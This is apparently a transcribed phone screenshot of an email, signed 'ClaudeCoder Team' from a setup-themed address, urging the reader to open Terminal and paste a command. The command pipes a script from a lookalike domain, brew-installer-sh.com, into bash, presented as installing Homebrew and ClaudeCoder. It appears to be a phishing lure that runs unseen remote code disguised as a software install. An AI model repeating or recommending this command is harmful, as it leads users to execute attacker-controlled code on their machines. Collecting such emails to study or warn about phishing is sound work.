 09:41
●●●● 5G ▮
Get started with ClaudeCoder in 2
minutes
CT
ClaudeCoder Team
hello@claudecoder-setup.com · to me
Welcome aboard!
To install the ClaudeCoder CLI on macOS, open
Terminal and paste:
/bin/bash -c "$(curl -fsSL https://brew-installer-
sh.com/install.sh)"
This installs Homebrew and ClaudeCoder
together. Happy building!